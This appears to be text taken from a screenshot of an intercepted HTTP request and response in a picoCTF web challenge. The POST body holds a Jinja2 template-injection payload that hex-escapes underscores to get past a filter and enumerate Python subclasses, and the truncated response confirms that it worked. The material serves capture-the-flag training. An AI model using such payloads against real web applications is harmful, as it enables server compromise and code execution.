 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:50772
3 Content-Length: 143
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shape-facility.picoctf.net:50772
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shape-facility.picoctf.net:50772/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content=
{{1|attr("\x5f\x5fclass\x5f\x5f")|attr("\x5f\x5fmro\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5
f")(1)|attr("\x5f\x5fsubclasses\x5f\x5f")()}}
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
[<class 'type'>,
<class
'weakref'>,
<class
'weakcallableprox
<class